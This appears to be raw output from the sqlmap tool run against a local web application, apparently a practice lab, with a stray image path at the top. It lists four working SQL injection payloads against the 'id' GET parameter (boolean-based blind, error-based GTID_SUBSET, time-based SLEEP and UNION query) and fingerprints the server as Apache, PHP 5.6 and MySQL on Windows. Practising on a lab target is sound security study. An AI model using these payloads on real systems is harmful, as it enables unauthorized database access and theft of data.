 sqlmap identified the following injection point(s) with a total of 133 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=id=1' OR NOT 3390=3390#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=id=1' AND GTID_SUBSET(CONCAT(0x7170787171,(SELECT (ELT(8012=8012,1))),0x71716b7171),8012)-- rFVK&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=id=1' AND (SELECT 6112 FROM (SELECT(SLEEP(5)))qqcR)-- ztiZ&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=id=1' UNION ALL SELECT NULL,CONCAT(0x7170787171,0x4f7049436f626e6d4e5266457a5a735a656b5a54444a63504e6b44637a496a714264676f67436a44,0x71716b7171)#&Submit=Submit
---
[00:03:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.26
back-end DBMS: MySQL >= 5.6
[00:03:07] [INFO] fetched data logged to text files under 'C:\Users\IEUser\AppData\Local\sqlmap\output\127.0.0.1'